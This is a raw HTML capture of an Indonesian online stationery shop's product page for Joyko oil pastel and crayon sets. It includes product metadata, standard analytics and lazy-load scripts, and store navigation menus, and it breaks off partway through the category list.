

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tokoalattulis.biz.id/joyko-oil-pastel.html
body_size: 940038
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Katalog harga Joyko OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S Krayon Crayon Minyak Oil Pastel"/>
<meta name="description" content="Katalog Crayon &amp; Oil Pastel grosir Krayon Crayon Minyak Oil Pastel Joyko OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S"/>
<meta name="keywords" content="Krayon Crayon Minyak Oil Pastel Joyko OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S, JK-Group-oilpastel, Harga atk Joyko OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S Krayon Crayon Minyak Oil Pastel, merek=Joyko,google_product_category=Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Alat Tulis &amp; Gambar &gt; Pastel,google_product_category_id=4752,satuan=Set,barcode=---,nama_produk=Joyko OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S Krayon Crayon Minyak Oil Pastel, JK-OP24S, JK-OP48S, JK-Group-artist-oil-p, JK-Group-silkycrayon, JK-OP24CH, JK-SLC-A-24, JK-OP72S, JK-OP12ART, JK-OP55S, JK-TWCR24S, JK-ROCR12R, JK-OP36S, JK-CP24M, JK-OP18S, JK-Group-oilpastel, JK-OP12CHC, JK-Group-cleancrayon, JK-OP12CH, JK-CLCRAB12, JK-OP24CR, JK-TWCR12M, JK-TWCR12S, JK-OP24ART, JK-CLCR-12, JK-OP12CR, JK-SLC-A-12, JK-OP12S, JK-CLCRAC24, JK-Group-screwcrayon, Crayon &amp; Oil Pastel, Merek ATK&gt;Joyko dan Peralatan Menggambar &amp; Melukis&gt;Crayon &amp; Oil Pastel"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Katalog harga Joyko OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S Krayon Crayon Minyak Oil Pastel</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tokoalattulis.biz.id/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.tokoalattulis.biz.id/joyko-oil-pastel.html" />
<link  rel="icon" type="image/x-icon" href="https://www.tokoalattulis.biz.id/media/favicon/websites/25/tokoalattulisbizid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.tokoalattulis.biz.id/media/favicon/websites/25/tokoalattulisbizid-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NWM37TC');</script>
<!-- End Google Tag Manager -->



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YDBKKFD4G6"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Krayon&#x20;Crayon&#x20;Minyak&#x20;Oil&#x20;Pastel&#x20;Joyko&#x20;OP-12CH&#x20;&#x7C;&#x20;OP-12CHC&#x20;&#x7C;&#x20;OP-12CR&#x20;&#x7C;&#x20;OP-12S&#x20;&#x7C;&#x20;OP-18S&#x20;&#x7C;&#x20;OP-24CH&#x20;&#x7C;&#x20;OP-24CR&#x20;&#x7C;&#x20;OP-24S&#x20;&#x7C;&#x20;OP-36S&#x20;&#x7C;&#x20;OP-48S&#x20;&#x7C;&#x20;OP-55S&#x20;&#x7C;&#x20;OP-72S"/>
<meta property="og:description" content="Jual&#x20;Alat&#x20;Tulis&#x20;Joyko&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;kode&#x20;Type&#x20;OP-12CH&#x20;&#x7C;&#x20;OP-12CHC&#x20;&#x7C;&#x20;OP-12CR&#x20;&#x7C;&#x20;OP-12S&#x20;&#x7C;&#x20;OP-18S&#x20;&#x7C;&#x20;OP-24CH&#x20;&#x7C;&#x20;OP-24CR&#x20;&#x7C;&#x20;OP-24S&#x20;&#x7C;&#x20;OP-36S&#x20;&#x7C;&#x20;OP-48S&#x20;&#x7C;&#x20;OP-55S&#x20;&#x7C;&#x20;OP-72S&#x20;lengkap&#x20;dan&#x20;murah&#x20;hanya&#x20;di&#x20;toko&#x20;atk&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:url" content="https://www.tokoalattulis.biz.id/joyko-oil-pastel.html"/>
<meta property="product:price:amount" content="10000"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.tokoalattulis.biz.id/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/k/jk-group-oilpastel-1_tahmry92hglgoeyf.jpg"/>
<meta property="og:image" content="https://www.tokoalattulis.biz.id/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/k/jk-group-oilpastel-1_tahmry92hglgoeyf.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-Group-oilpastel"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Crayon &amp; Oil Pastel"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="page-product-grouped wp-sl catalog-product-view product-joyko-oil-pastel page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Atk alat alat tulis kantor lengkap di padiumkm distributor stationery sekolah murah di aplikasi siplah'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.tokoalattulis.biz.id/customer/account/login/referer/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s/" >Sign In</a></li><li><a href="https://www.tokoalattulis.biz.id/customer/account/create/" id="idTAz7YH0G" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.tokoalattulis.biz.id/" title="Katalog&#x20;Atk&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;lengkap&#x20;di&#x20;padiumkm&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;murah&#x20;di&#x20;aplikasi&#x20;siplah" aria-label="store logo"><img src="https://www.tokoalattulis.biz.id/media/logo/websites/25/tokoalattulisbizid-logo-1.png" title="Katalog&#x20;Atk&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;lengkap&#x20;di&#x20;padiumkm&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;murah&#x20;di&#x20;aplikasi&#x20;siplah" alt="Katalog&#x20;Atk&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;lengkap&#x20;di&#x20;padiumkm&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;murah&#x20;di&#x20;aplikasi&#x20;siplah" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.tokoalattulis.biz.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.tokoalattulis.biz.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.tokoalattulis.biz.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.tokoalattulis.biz.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" 